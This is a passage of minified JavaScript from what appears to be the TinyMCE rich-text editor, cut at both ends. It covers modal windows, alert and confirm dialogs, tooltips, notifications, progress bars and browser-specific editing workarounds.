u(e,t){c()&&t===!1&&r([document.documentElement,document.body]).removeClass(e+"fullscreen")}function c(){for(var e=0;e<f.length;e++)if(f[e]._fullscreen)return!0;return!1}function d(){function e(){var e,t=n.getWindowSize(),r;for(e=0;e<f.length;e++)r=f[e].layoutRect(),f[e].moveTo(f[e].settings.x||Math.max(0,t.w/2-r.w/2),f[e].settings.y||Math.max(0,t.h/2-r.h/2))}if(!a.desktop){var t={w:window.innerWidth,h:window.innerHeight};s.setInterval(function(){var e=window.innerWidth,n=window.innerHeight;t.w==e&&t.h==n||(t={w:e,h:n},r(window).trigger("resize"))},100)}r(window).on("resize",e)}var f=[],p="",h=e.extend({modal:!0,Defaults:{border:1,layout:"flex",containerCls:"panel",role:"dialog",callbacks:{submit:function(){this.fire("submit",{data:this.toJSON()})},close:function(){this.close()}}},init:function(e){var r=this;r._super(e),r.isRtl()&&r.classes.add("rtl"),r.classes.add("window"),r.bodyClasses.add("window-body"),r.state.set("fixed",!0),e.buttons&&(r.statusbar=new t({layout:"flex",border:"1 0 0 0",spacing:3,padding:10,align:"center",pack:r.isRtl()?"start":"end",defaults:{type:"button"},items:e.buttons}),r.statusbar.classes.add("foot"),r.statusbar.parent(r)),r.on("click",function(e){var t=r.classPrefix+"close";(n.hasClass(e.target,t)||n.hasClass(e.target.parentNode,t))&&r.close()}),r.on("cancel",function(){r.close()}),r.aria("describedby",r.describedBy||r._id+"-none"),r.aria("label",e.title),r._fullscreen=!1},recalc:function(){var e=this,t=e.statusbar,r,i,o,a;e._fullscreen&&(e.layoutRect(n.getWindowSize()),e.layoutRect().contentH=e.layoutRect().innerH),e._super(),r=e.layoutRect(),e.settings.title&&!e._fullscreen&&(i=r.headerW,i>r.w&&(o=r.x-Math.max(0,i/2),e.layoutRect({w:i,x:o}),a=!0)),t&&(t.layoutRect({w:e.layoutRect().innerW}).recalc(),i=t.layoutRect().minW+r.deltaW,i>r.w&&(o=r.x-Math.max(0,i-r.w),e.layoutRect({w:i,x:o}),a=!0)),a&&e.recalc()},initLayoutRect:function(){var e=this,t=e._super(),r=0,i;if(e.settings.title&&!e._fullscreen){i=e.getEl("head");var o=n.getSize(i);t.headerW=o.width,t.headerH=o.height,r+=t.headerH}e.statusbar&&(r+=e.statusbar.layoutRect().h),t.deltaH+=r,t.minH+=r,t.h+=r;var a=n.getWindowSize();return t.x=e.settings.x||Math.max(0,a.w/2-t.w/2),t.y=e.settings.y||Math.max(0,a.h/2-t.h/2),t},renderHtml:function(){var e=this,t=e._layout,n=e._id,r=e.classPrefix,i=e.settings,o="",a="",s=i.html;return e.preRender(),t.preRender(e),i.title&&(o='<div id="'+n+'-head" class="'+r+'window-head"><div id="'+n+'-title" class="'+r+'title">'+e.encode(i.title)+'</div><div id="'+n+'-dragh" class="'+r+'dragh"></div><button type="button" class="'+r+'close" aria-hidden="true"><i class="mce-ico mce-i-remove"></i></button></div>'),i.url&&(s='<iframe src="'+i.url+'" tabindex="-1"></iframe>'),"undefined"==typeof s&&(s=t.renderHtml(e)),e.statusbar&&(a=e.statusbar.renderHtml()),'<div id="'+n+'" class="'+e.classes+'" hidefocus="1"><div class="'+e.classPrefix+'reset" role="application">'+o+'<div id="'+n+'-body" class="'+e.bodyClasses+'">'+s+"</div>"+a+"</div></div>"},fullscreen:function(e){var t=this,i=document.documentElement,a,l=t.classPrefix,u;if(e!=t._fullscreen)if(r(window).on("resize",function(){var e;if(t._fullscreen)if(a)t._timer||(t._timer=s.setTimeout(function(){var e=n.getWindowSize();t.moveTo(0,0).resizeTo(e.w,e.h),t._timer=0},50));else{e=(new Date).getTime();var r=n.getWindowSize();t.moveTo(0,0).resizeTo(r.w,r.h),(new Date).getTime()-e>50&&(a=!0)}}),u=t.layoutRect(),t._fullscreen=e,e){t._initial={x:u.x,y:u.y,w:u.w,h:u.h},t.borderBox=o.parseBox("0"),t.getEl("head").style.display="none",u.deltaH-=u.headerH+2,r([i,document.body]).addClass(l+"fullscreen"),t.classes.add("fullscreen");var c=n.getWindowSize();t.moveTo(0,0).resizeTo(c.w,c.h)}else t.borderBox=o.parseBox(t.settings.border),t.getEl("head").style.display="",u.deltaH+=u.headerH,r([i,document.body]).removeClass(l+"fullscreen"),t.classes.remove("fullscreen"),t.moveTo(t._initial.x,t._initial.y).resizeTo(t._initial.w,t._initial.h);return t.reflow()},postRender:function(){var e=this,t;setTimeout(function(){e.classes.add("in"),e.fire("open")},0),e._super(),e.statusbar&&e.statusbar.postRender(),e.focus(),this.dragHelper=new i(e._id+"-dragh",{start:function(){t={x:e.layoutRect().x,y:e.layoutRect().y}},drag:function(n){e.moveTo(t.x+n.deltaX,t.y+n.deltaY)}}),e.on("submit",function(t){t.isDefaultPrevented()||e.close()}),f.push(e),l(!0)},submit:function(){return this.fire("submit",{data:this.toJSON()})},remove:function(){var e=this,t;for(e.dragHelper.destroy(),e._super(),e.statusbar&&this.statusbar.remove(),u(e.classPrefix,!1),t=f.length;t--;)f[t]===e&&f.splice(t,1);l(f.length>0)},getContentWindow:function(){var e=this.getEl().getElementsByTagName("iframe")[0];return e?e.contentWindow:null}});return d(),h}),r(De,[Be],function(e){var t=e.extend({init:function(e){e={border:1,padding:20,layout:"flex",pack:"center",align:"center",containerCls:"panel",autoScroll:!0,buttons:{type:"button",text:"Ok",action:"ok"},items:{type:"label",multiline:!0,maxWidth:500,maxHeight:200}},this._super(e)},Statics:{OK:1,OK_CANCEL:2,YES_NO:3,YES_NO_CANCEL:4,msgBox:function(n){function r(e,t,n){return{type:"button",text:e,subtype:n?"primary":"",onClick:function(e){e.control.parents()[1].close(),o(t)}}}var i,o=n.callback||function(){};switch(n.buttons){case t.OK_CANCEL:i=[r("Ok",!0,!0),r("Cancel",!1)];break;case t.YES_NO:case t.YES_NO_CANCEL:i=[r("Yes",1,!0),r("No",0)],n.buttons==t.YES_NO_CANCEL&&i.push(r("Cancel",-1));break;default:i=[r("Ok",!0,!0)]}return new e({padding:20,x:n.x,y:n.y,minWidth:300,minHeight:100,layout:"flex",pack:"center",align:"center",buttons:i,title:n.title,role:"alertdialog",items:{type:"label",multiline:!0,maxWidth:500,maxHeight:200,text:n.text},onPostRender:function(){this.aria("describedby",this.items()[0]._id)},onClose:n.onClose,onCancel:function(){o(!1)}}).renderTo(document.body).reflow()},alert:function(e,n){return"string"==typeof e&&(e={text:e}),e.callback=n,t.msgBox(e)},confirm:function(e,n){return"string"==typeof e&&(e={text:e}),e.callback=n,e.buttons=t.OK_CANCEL,t.msgBox(e)}}});return t}),r(Le,[Be,De],function(e,t){return function(n){function r(){if(s.length)return s[s.length-1]}function i(e){n.fire("OpenWindow",{win:e})}function o(e){n.fire("CloseWindow",{win:e})}var a=this,s=[];a.windows=s,n.on("remove",function(){for(var e=s.length;e--;)s[e].close()}),a.open=function(t,r){var a;return n.editorManager.setActive(n),t.title=t.title||" ",t.url=t.url||t.file,t.url&&(t.width=parseInt(t.width||320,10),t.height=parseInt(t.height||240,10)),t.body&&(t.items={defaults:t.defaults,type:t.bodyType||"form",items:t.body,data:t.data,callbacks:t.commands}),t.url||t.buttons||(t.buttons=[{text:"Ok",subtype:"primary",onclick:function(){a.find("form")[0].submit();
}},{text:"Cancel",onclick:function(){a.close()}}]),a=new e(t),s.push(a),a.on("close",function(){for(var e=s.length;e--;)s[e]===a&&s.splice(e,1);s.length||n.focus(),o(a)}),t.data&&a.on("postRender",function(){this.find("*").each(function(e){var n=e.name();n in t.data&&e.value(t.data[n])})}),a.features=t||{},a.params=r||{},1===s.length&&n.nodeChanged(),a=a.renderTo().reflow(),i(a),a},a.alert=function(e,r,a){var s;s=t.alert(e,function(){r?r.call(a||this):n.focus()}),s.on("close",function(){o(s)}),i(s)},a.confirm=function(e,n,r){var a;a=t.confirm(e,function(e){n.call(r||this,e)}),a.on("close",function(){o(a)}),i(a)},a.close=function(){r()&&r().close()},a.getParams=function(){return r()?r().params:null},a.setParams=function(e){r()&&(r().params=e)},a.getWindows=function(){return s}}}),r(Me,[xe,Te],function(e,t){return e.extend({Mixins:[t],Defaults:{classes:"widget tooltip tooltip-n"},renderHtml:function(){var e=this,t=e.classPrefix;return'<div id="'+e._id+'" class="'+e.classes+'" role="presentation"><div class="'+t+'tooltip-arrow"></div><div class="'+t+'tooltip-inner">'+e.encode(e.state.get("text"))+"</div></div>"},bindStates:function(){var e=this;return e.state.on("change:text",function(t){e.getEl().lastChild.innerHTML=e.encode(t.value)}),e._super()},repaint:function(){var e=this,t,n;t=e.getEl().style,n=e._layoutRect,t.left=n.x+"px",t.top=n.y+"px",t.zIndex=131070}})}),r(Pe,[xe,Me],function(e,t){var n,r=e.extend({init:function(e){var t=this;t._super(e),e=t.settings,t.canFocus=!0,e.tooltip&&r.tooltips!==!1&&(t.on("mouseenter",function(n){var r=t.tooltip().moveTo(-65535);if(n.control==t){var i=r.text(e.tooltip).show().testMoveRel(t.getEl(),["bc-tc","bc-tl","bc-tr"]);r.classes.toggle("tooltip-n","bc-tc"==i),r.classes.toggle("tooltip-nw","bc-tl"==i),r.classes.toggle("tooltip-ne","bc-tr"==i),r.moveRel(t.getEl(),i)}else r.hide()}),t.on("mouseleave mousedown click",function(){t.tooltip().hide()})),t.aria("label",e.ariaLabel||e.tooltip)},tooltip:function(){return n||(n=new t({type:"tooltip"}),n.renderTo()),n},postRender:function(){var e=this,t=e.settings;e._super(),e.parent()||!t.width&&!t.height||(e.initLayoutRect(),e.repaint()),t.autofocus&&e.focus()},bindStates:function(){function e(e){n.aria("disabled",e),n.classes.toggle("disabled",e)}function t(e){n.aria("pressed",e),n.classes.toggle("active",e)}var n=this;return n.state.on("change:disabled",function(t){e(t.value)}),n.state.on("change:active",function(e){t(e.value)}),n.state.get("disabled")&&e(!0),n.state.get("active")&&t(!0),n._super()},remove:function(){this._super(),n&&(n.remove(),n=null)}});return r}),r(Oe,[Pe],function(e){return e.extend({Defaults:{value:0},init:function(e){var t=this;t._super(e),t.classes.add("progress"),t.settings.filter||(t.settings.filter=function(e){return Math.round(e)})},renderHtml:function(){var e=this,t=e._id,n=this.classPrefix;return'<div id="'+t+'" class="'+e.classes+'"><div class="'+n+'bar-container"><div class="'+n+'bar"></div></div><div class="'+n+'text">0%</div></div>'},postRender:function(){var e=this;return e._super(),e.value(e.settings.value),e},bindStates:function(){function e(e){e=t.settings.filter(e),t.getEl().lastChild.innerHTML=e+"%",t.getEl().firstChild.firstChild.style.width=e+"%"}var t=this;return t.state.on("change:value",function(t){e(t.value)}),e(t.state.get("value")),t._super()}})}),r(He,[xe,Te,Oe,c],function(e,t,n,r){return e.extend({Mixins:[t],Defaults:{classes:"widget notification"},init:function(e){var t=this;t._super(e),e.text&&t.text(e.text),e.icon&&(t.icon=e.icon),e.color&&(t.color=e.color),e.type&&t.classes.add("notification-"+e.type),e.timeout&&(e.timeout<0||e.timeout>0)&&!e.closeButton?t.closeButton=!1:(t.classes.add("has-close"),t.closeButton=!0),e.progressBar&&(t.progressBar=new n),t.on("click",function(e){e.target.className.indexOf(t.classPrefix+"close")!=-1&&t.close()})},renderHtml:function(){var e=this,t=e.classPrefix,n="",r="",i="",o="";return e.icon&&(n='<i class="'+t+"ico "+t+"i-"+e.icon+'"></i>'),e.color&&(o=' style="background-color: '+e.color+'"'),e.closeButton&&(r='<button type="button" class="'+t+'close" aria-hidden="true">\xd7</button>'),e.progressBar&&(i=e.progressBar.renderHtml()),'<div id="'+e._id+'" class="'+e.classes+'"'+o+' role="presentation">'+n+'<div class="'+t+'notification-inner">'+e.state.get("text")+"</div>"+i+r+"</div>"},postRender:function(){var e=this;return r.setTimeout(function(){e.$el.addClass(e.classPrefix+"in")}),e._super()},bindStates:function(){var e=this;return e.state.on("change:text",function(t){e.getEl().childNodes[1].innerHTML=t.value}),e.progressBar&&e.progressBar.bindStates(),e._super()},close:function(){var e=this;return e.fire("close").isDefaultPrevented()||e.remove(),e},repaint:function(){var e=this,t,n;t=e.getEl().style,n=e._layoutRect,t.left=n.x+"px",t.top=n.y+"px",t.zIndex=65534}})}),r(Ie,[He,c,m],function(e,t,n){return function(r){function i(){if(f.length)return f[f.length-1]}function o(){t.requestAnimationFrame(function(){a(),s()})}function a(){for(var e=0;e<f.length;e++)f[e].moveTo(0,0)}function s(){if(f.length>0){var e=f.slice(0,1)[0],t=r.inline?r.getElement():r.getContentAreaContainer();if(e.moveRel(t,"tc-tc"),f.length>1)for(var n=1;n<f.length;n++)f[n].moveRel(f[n-1].getEl(),"bc-tc")}}function l(e,t){if(!c(t))return null;var r=n.grep(e,function(e){return u(t,e)});return 0===r.length?null:r[0]}function u(e,t){return e.type===t.settings.type&&e.text===t.settings.text}function c(e){return!e.progressBar&&!e.timeout}var d=this,f=[];d.notifications=f,r.on("remove",function(){for(var e=f.length;e--;)f[e].close()}),r.on("ResizeEditor",s),r.on("ResizeWindow",o),d.open=function(t){if(!r.removed){var n;r.editorManager.setActive(r);var i=l(f,t);return null===i?(n=new e(t),f.push(n),t.timeout>0&&(n.timer=setTimeout(function(){n.close()},t.timeout)),n.on("close",function(){var e=f.length;for(n.timer&&r.getWin().clearTimeout(n.timer);e--;)f[e]===n&&f.splice(e,1);s()}),n.renderTo(),s()):n=i,n}},d.close=function(){i()&&i().close()},d.getNotifications=function(){return f},r.on("SkinLoaded",function(){var e=r.settings.service_message;e&&r.notificationManager.open({text:e,type:"warning",timeout:0,icon:""})})}}),r(Fe,[w],function(e){function t(t,n,r){for(var i=[];n&&n!=t;n=n.parentNode)i.push(e.nodeIndex(n,r));return i}function n(e,t){var n,r,i;for(r=e,n=t.length-1;n>=0;n--){if(i=r.childNodes,t[n]>i.length-1)return null;r=i[t[n]]}return r}return{create:t,resolve:n}}),r(ze,[I,T,y,Fe,A,C,d,m,c,k,$,oe],function(e,t,n,r,i,o,a,s,l,u,c,d){return function(f){function p(e,t){try{f.getDoc().execCommand(e,!1,t)}catch(n){}}function h(){var e=f.getDoc().documentMode;return e?e:6}function m(e){return e.isDefaultPrevented()}function g(e){var t,n;e.dataTransfer&&(f.selection.isCollapsed()&&"IMG"==e.target.tagName&&re.select(e.target),t=f.selection.getContent(),t.length>0&&(n=ce+escape(f.id)+","+escape(t),e.dataTransfer.setData(de,n)))}function v(e){var t;return e.dataTransfer&&(t=e.dataTransfer.getData(de),t&&t.indexOf(ce)>=0)?(t=t.substr(ce.length).split(","),{id:unescape(t[0]),html:unescape(t[1])}):null}function y(e){f.queryCommandSupported("mceInsertClipboardContent")?f.execCommand("mceInsertClipboardContent",!1,{content:e}):f.execCommand("mceInsertContent",!1,e)}function b(){function i(e){var t=x.schema.getBlockElements(),n=f.getBody();if("BR"!=e.nodeName)return!1;for(;e!=n&&!t[e.nodeName];e=e.parentNode)if(e.nextSibling)return!1;return!0}function o(e,t){var n;for(n=e.nextSibling;n&&n!=t;n=n.nextSibling)if((3!=n.nodeType||0!==Z.trim(n.data).length)&&n!==t)return!1;return n===t}function a(e,t,r){var o,a,s;if(x.isChildOf(e,f.getBody()))for(s=x.schema.getNonEmptyElements(),o=new n(r||e,e);a=o[t?"next":"prev"]();){if(s[a.nodeName]&&!i(a))return a;if(3==a.nodeType&&a.data.length>0)return a}}function u(e){var n,r,i,o,s;if(!e.collapsed&&(n=x.getParent(t.getNode(e.startContainer,e.startOffset),x.isBlock),r=x.getParent(t.getNode(e.endContainer,e.endOffset),x.isBlock),s=f.schema.getTextBlockElements(),n!=r&&s[n.nodeName]&&s[r.nodeName]&&"false"!==x.getContentEditable(n)&&"false"!==x.getContentEditable(r)))return e.deleteContents(),i=a(n,!1),o=a(r,!0),x.isEmpty(r)||Z(n).append(r.childNodes),Z(r).remove(),i?1==i.nodeType?"BR"==i.nodeName?(e.setStartBefore(i),e.setEndBefore(i)):(e.setStartAfter(i),e.setEndAfter(i)):(e.setStart(i,i.data.length),e.setEnd(i,i.data.length)):o&&(1==o.nodeType?(e.setStartBefore(o),e.setEndBefore(o)):(e.setStart(o,0),e.setEnd(o,0))),w.setRng(e),!0}function c(e,n){var r,i,s,l,u,c;if(!e.collapsed)return e;if(u=e.startContainer,c=e.startOffset,3==u.nodeType)if(n){if(c<u.data.length)return e}else if(c>0)return e;r=t.getNode(u,c),s=x.getParent(r,x.isBlock),i=a(f.getBody(),n,r),l=x.getParent(i,x.isBlock);var d=1===u.nodeType&&c>u.childNodes.length-1;if(!r||!i)return e;if(l&&s!=l)if(n){if(!o(s,l))return e;1==r.nodeType?"BR"==r.nodeName?e.setStartBefore(r):e.setStartAfter(r):e.setStart(r,r.data.length),1==i.nodeType?e.setEnd(i,0):e.setEndBefore(i)}else{if(!o(l,s))return e;1==i.nodeType?"BR"==i.nodeName?e.setStartBefore(i):e.setStartAfter(i):e.setStart(i,i.data.length),1==r.nodeType&&d?e.setEndAfter(r):e.setEndBefore(r)}return e}function d(e){var t=w.getRng();if(t=c(t,e),u(t))return!0}function p(e,t){function n(e,n){return m=Z(n).parents().filter(function(e,t){return!!f.schema.getTextInlineElements()[t.nodeName]}),l=e.cloneNode(!1),m=s.map(m,function(e){return e=e.cloneNode(!1),l.hasChildNodes()?(e.appendChild(l.firstChild),l.appendChild(e)):l.appendChild(e),l.appendChild(e),e}),m.length?(h=x.create("br"),m[0].appendChild(h),x.replace(l,e),t.setStartBefore(h),t.setEndBefore(h),f.selection.setRng(t),h):null}function i(e){return e&&f.schema.getTextBlockElements()[e.tagName]}var o,a,l,u,c,d,p,h,m;if(t.collapsed&&(d=t.startContainer,p=t.startOffset,a=x.getParent(d,x.isBlock),i(a)))if(1==d.nodeType){if(d=d.childNodes[p],d&&"BR"!=d.tagName)return;if(c=e?a.nextSibling:a.previousSibling,x.isEmpty(a)&&i(c)&&x.isEmpty(c)&&n(a,d))return x.remove(c),!0}else if(3==d.nodeType){if(o=r.create(a,d),u=a.cloneNode(!0),d=r.resolve(u,o),e){if(p>=d.data.length)return;d.deleteData(p,1)}else{if(p<=0)return;d.deleteData(p-1,1)}if(x.isEmpty(u))return n(a,d)}}function h(e){var t,n,r;d(e)||(s.each(f.getBody().getElementsByTagName("*"),function(e){"SPAN"==e.tagName&&e.setAttribute("mce-data-marked",1),!e.hasAttribute("data-mce-style")&&e.hasAttribute("style")&&f.dom.setAttrib(e,"style",f.dom.getAttrib(e,"style"))}),t=new E(function(){}),t.observe(f.getDoc(),{childList:!0,attributes:!0,subtree:!0,attributeFilter:["style"]}),f.getDoc().execCommand(e?"ForwardDelete":"Delete",!1,null),n=f.selection.getRng(),r=n.startContainer.parentNode,s.each(t.takeRecords(),function(e){if(x.isChildOf(e.target,f.getBody())){if("style"==e.attributeName){var t=e.target.getAttribute("data-mce-style");t?e.target.setAttribute("style",t):e.target.removeAttribute("style")}s.each(e.addedNodes,function(e){if("SPAN"==e.nodeName&&!e.getAttribute("mce-data-marked")){var t,i;e==r&&(t=n.startOffset,i=e.firstChild),x.remove(e,!0),i&&(n.setStart(i,t),n.setEnd(i,t),f.selection.setRng(n))}})}}),t.disconnect(),s.each(f.dom.select("span[mce-data-marked]"),function(e){e.removeAttribute("mce-data-marked")}))}function b(e){f.undoManager.transact(function(){h(e)})}var C=f.getDoc(),x=f.dom,w=f.selection,E=window.MutationObserver,N,_;E||(N=!0,E=function(){function e(e){var t=e.relatedNode||e.target;n.push({target:t,addedNodes:[t]})}function t(e){var t=e.relatedNode||e.target;n.push({target:t,attributeName:e.attrName})}var n=[],r;this.observe=function(n){r=n,r.addEventListener("DOMSubtreeModified",e,!1),r.addEventListener("DOMNodeInsertedIntoDocument",e,!1),r.addEventListener("DOMNodeInserted",e,!1),r.addEventListener("DOMAttrModified",t,!1)},this.disconnect=function(){r.removeEventListener("DOMSubtreeModified",e,!1),r.removeEventListener("DOMNodeInsertedIntoDocument",e,!1),r.removeEventListener("DOMNodeInserted",e,!1),r.removeEventListener("DOMAttrModified",t,!1)},this.takeRecords=function(){return n}}),f.on("keydown",function(e){var t=e.keyCode==te,n=e.ctrlKey||e.metaKey;if(!m(e)&&(t||e.keyCode==ee)){var r=f.selection.getRng(),i=r.startContainer,o=r.startOffset;if(t&&e.shiftKey)return;if(p(t,r))return void e.preventDefault();if(!n&&r.collapsed&&3==i.nodeType&&(t?o<i.data.length:o>0))return;e.preventDefault(),n&&f.selection.getSel().modify("extend",t?"forward":"backward",e.metaKey?"lineboundary":"word"),h(t)}}),f.on("keypress",function(t){if(!m(t)&&!w.isCollapsed()&&t.charCode>31&&!e.metaKeyPressed(t)){var n,r,i,o,a,s;n=f.selection.getRng(),s=String.fromCharCode(t.charCode),t.preventDefault(),r=Z(n.startContainer).parents().filter(function(e,t){return!!f.schema.getTextInlineElements()[t.nodeName]}),h(!0),r=r.filter(function(e,t){return!Z.contains(f.getBody(),t)}),r.length?(i=x.createFragment(),r.each(function(e,t){t=t.cloneNode(!1),i.hasChildNodes()?(t.appendChild(i.firstChild),i.appendChild(t)):(a=t,i.appendChild(t)),i.appendChild(t)}),a.appendChild(f.getDoc().createTextNode(s)),o=x.getParent(n.startContainer,x.isBlock),x.isEmpty(o)?Z(o).empty().append(i):n.insertNode(i),n.setStart(a.firstChild,1),n.setEnd(a.firstChild,1),f.selection.setRng(n)):f.selection.setContent(s)}}),f.addCommand("Delete",function(){h()}),f.addCommand("ForwardDelete",function(){h(!0)}),N||(f.on("dragstart",function(e){_=w.getRng(),g(e)}),f.on("drop",function(e){if(!m(e)){var n=v(e);n&&(e.preventDefault(),l.setEditorTimeout(f,function(){var r=t.getCaretRangeFromPoint(e.x,e.y,C);_&&(w.setRng(_),_=null,b()),w.setRng(r),y(n.html)}))}}),f.on("cut",function(e){m(e)||!e.clipboardData||f.selection.isCollapsed()||(e.preventDefault(),e.clipboardData.clearData(),e.clipboardData.setData("text/html",f.selection.getContent()),e.clipboardData.setData("text/plain",f.selection.getContent({format:"text"})),l.setEditorTimeout(f,function(){b(!0)}))}))}function C(){function e(e){var t=ne.create("body"),n=e.cloneContents();return t.appendChild(n),re.serializer.serialize(t,{format:"html"})}function n(n){if(!n.setStart){if(n.item)return!1;var r=n.duplicate();return r.moveToElementText(f.getBody()),t.compareRanges(n,r)}var i=e(n),o=ne.createRng();o.selectNode(f.getBody());var a=e(o);return i===a}f.on("keydown",function(e){var t=e.keyCode,r,i;if(!m(e)&&(t==te||t==ee)){if(r=f.selection.isCollapsed(),i=f.getBody(),r&&!ne.isEmpty(i))return;if(!r&&!n(f.selection.getRng()))return;e.preventDefault(),f.setContent(""),i.firstChild&&ne.isBlock(i.firstChild)?f.selection.setCursorLocation(i.firstChild,0):f.selection.setCursorLocation(i,0),f.nodeChanged()}})}function x(){f.shortcuts.add("meta+a",null,"SelectAll")}function w(){f.settings.content_editable||ne.bind(f.getDoc(),"mousedown mouseup",function(e){var t;if(e.target==f.getDoc().documentElement)if(t=re.getRng(),f.getBody().focus(),"mousedown"==e.type){if(u.isCaretContainer(t.startContainer))return;re.placeCaretAt(e.clientX,e.clientY)}else re.setRng(t)})}function E(){f.on("keydown",function(e){if(!m(e)&&e.keyCode===ee){if(!f.getBody().getElementsByTagName("hr").length)return;if(re.isCollapsed()&&0===re.getRng(!0).startOffset){var t=re.getNode(),n=t.previousSibling;if("HR"==t.nodeName)return ne.remove(t),void e.preventDefault();n&&n.nodeName&&"hr"===n.nodeName.toLowerCase()&&(ne.remove(n),e.preventDefault())}}})}function N(){window.Range.prototype.getClientRects||f.on("mousedown",function(e){if(!m(e)&&"HTML"===e.target.nodeName){var t=f.getBody();t.blur(),l.setEditorTimeout(f,function(){t.focus()})}})}function _(){f.on("click",function(e){var t=e.target;/^(IMG|HR)$/.test(t.nodeName)&&"false"!==ne.getContentEditableParent(t)&&(e.preventDefault(),re.getSel().setBaseAndExtent(t,0,t,1),f.nodeChanged()),"A"==t.nodeName&&ne.hasClass(t,"mce-item-anchor")&&(e.preventDefault(),re.select(t))})}function S(){function e(){var e=ne.getAttribs(re.getStart().cloneNode(!1));return function(){var t=re.getStart();t!==f.getBody()&&(ne.setAttrib(t,"style",null),Q(e,function(e){t.setAttributeNode(e.cloneNode(!0))}))}}function t(){return!re.isCollapsed()&&ne.getParent(re.getStart(),ne.isBlock)!=ne.getParent(re.getEnd(),ne.isBlock)}f.on("keypress",function(n){var r;if(!m(n)&&(8==n.keyCode||46==n.keyCode)&&t())return r=e(),f.getDoc().execCommand("delete",!1,null),r(),n.preventDefault(),!1}),ne.bind(f.getDoc(),"cut",function(n){var r;!m(n)&&t()&&(r=e(),l.setEditorTimeout(f,function(){r()}))})}function k(){document.body.setAttribute("role","application")}function T(){f.on("keydown",function(e){if(!m(e)&&e.keyCode===ee&&re.isCollapsed()&&0===re.getRng(!0).startOffset){var t=re.getNode().previousSibling;if(t&&t.nodeName&&"table"===t.nodeName.toLowerCase())return e.preventDefault(),!1}})}function R(){h()>7||(p("RespectVisibilityInDesign",!0),f.contentStyles.push(".mceHideBrInPre pre br {display: none}"),ne.addClass(f.getBody(),"mceHideBrInPre"),oe.addNodeFilter("pre",function(e){for(var t=e.length,n,r,o,a;t--;)for(n=e[t].getAll("br"),r=n.length;r--;)o=n[r],a=o.prev,a&&3===a.type&&"\n"!=a.value.charAt(a.value-1)?a.value+="\n":o.parent.insert(new i("#text",3),o,!0).value="\n"}),ae.addNodeFilter("pre",function(e){for(var t=e.length,n,r,i,o;t--;)for(n=e[t].getAll("br"),r=n.length;r--;)i=n[r],o=i.prev,o&&3==o.type&&(o.value=o.value.replace(/\r?\n$/,""))}))}function A(){ne.bind(f.getBody(),"mouseup",function(){var e,t=re.getNode();"IMG"==t.nodeName&&((e=ne.getStyle(t,"width"))&&(ne.setAttrib(t,"width",e.replace(/[^0-9%]+/g,"")),ne.setStyle(t,"width","")),(e=ne.getStyle(t,"height"))&&(ne.setAttrib(t,"height",e.replace(/[^0-9%]+/g,"")),ne.setStyle(t,"height","")))})}function B(){f.on("keydown",function(t){var n,r,i,o,a;if(!m(t)&&t.keyCode==e.BACKSPACE&&(n=re.getRng(),r=n.startContainer,i=n.startOffset,o=ne.getRoot(),a=r,n.collapsed&&0===i)){for(;a&&a.parentNode&&a.parentNode.firstChild==a&&a.parentNode!=o;)a=a.parentNode;"BLOCKQUOTE"===a.tagName&&(f.formatter.toggle("blockquote",null,a),n=ne.createRng(),n.setStart(r,0),n.setEnd(r,0),re.setRng(n))}})}function D(){function e(){K(),p("StyleWithCSS",!1),p("enableInlineTableEditing",!1),ie.object_resizing||p("enableObjectResizing",!1)}ie.readonly||f.on("BeforeExecCommand MouseDown",e)}function L(){function e(){Q(ne.select("a"),function(e){var t=e.parentNode,n=ne.getRoot();if(t.lastChild===e){for(;t&&!ne.isBlock(t);){if(t.parentNode.lastChild!==t||t===n)return;t=t.parentNode}ne.add(t,"br",{"data-mce-bogus":1})}})}f.on("SetContent ExecCommand",function(t){"setcontent"!=t.type&&"mceInsertLink"!==t.command||e()})}function M(){ie.forced_root_block&&f.on("init",function(){p("DefaultParagraphSeparator",ie.forced_root_block)})}function P(){f.on("keydown",function(e){var t;m(e)||e.keyCode!=ee||(t=f.getDoc().selection.createRange(),t&&t.item&&(e.preventDefault(),f.undoManager.beforeChange(),ne.remove(t.item(0)),f.undoManager.add()))})}function O(){var e;h()>=10&&(e="",Q("p div h1 h2 h3 h4 h5 h6".split(" "),function(t,n){e+=(n>0?",":"")+t+":empty"}),f.contentStyles.push(e+"{padding-right: 1px !important}"))}function H(){h()<9&&(oe.addNodeFilter("noscript",function(e){for(var t=e.length,n,r;t--;)n=e[t],r=n.firstChild,r&&n.attr("data-mce-innertext",r.value)}),ae.addNodeFilter("noscript",function(e){for(var t=e.length,n,r,a;t--;)n=e[t],r=e[t].firstChild,r?r.value=o.decode(r.value):(a=n.attributes.map["data-mce-innertext"],a&&(n.attr("data-mce-innertext",null),r=new i("#text",3),r.value=a,r.raw=!0,n.append(r)))}))}function I(){function e(e,t){var n=i.createTextRange();try{n.moveToPoint(e,t)}catch(r){n=null}return n}function t(t){var r;t.button?(r=e(t.x,t.y),r&&(r.compareEndPoints("StartToStart",a)>0?r.setEndPoint("StartToStart",a):r.setEndPoint("EndToEnd",a),r.select())):n()}function n(){var e=r.selection.createRange();a&&!e.item&&0===e.compareEndPoints("StartToEnd",e)&&a.select(),ne.unbind(r,"mouseup",n),ne.unbind(r,"mousemove",t),a=o=0}var r=ne.doc,i=r.body,o,a,s;r.documentElement.unselectable=!0,ne.bind(r,"mousedown contextmenu",function(i){if("HTML"===i.target.nodeName){if(o&&n(),s=r.documentElement,s.scrollHeight>s.clientHeight)return;o=1,a=e(i.x,i.y),a&&(ne.bind(r,"mouseup",n),ne.bind(r,"mousemove",t),ne.getRoot().focus(),a.select())}})}function F(){f.on("keyup focusin mouseup",function(t){65==t.keyCode&&e.metaKeyPressed(t)||re.normalize()},!0)}function z(){f.contentStyles.push("img:-moz-broken {-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}")}function U(){f.inline||f.on("keydown",function(){document.activeElement==document.body&&f.getWin().focus()})}function W(){f.inline||(f.contentStyles.push("body {min-height: 150px}"),f.on("click",function(e){var t;if("HTML"==e.target.nodeName){if(a.ie>11)return void f.getBody().focus();t=f.selection.getRng(),f.getBody().focus(),f.selection.setRng(t),f.selection.normalize(),f.nodeChanged()}}))}function V(){a.mac&&f.on("keydown",function(t){!e.metaKeyPressed(t)||t.shiftKey||37!=t.keyCode&&39!=t.keyCode||(t.preventDefault(),f.selection.getSel().modify("move",37==t.keyCode?"backward":"forward","lineboundary"))})}function $(){p("AutoUrlDetect",!1)}function q(){f.on("click",function(e){var t=e.target;do if("A"===t.tagName)return void e.preventDefault();while(t=t.parentNode)}),f.contentStyles.push(".mce-content-body {-webkit-touch-callout: none}")}function 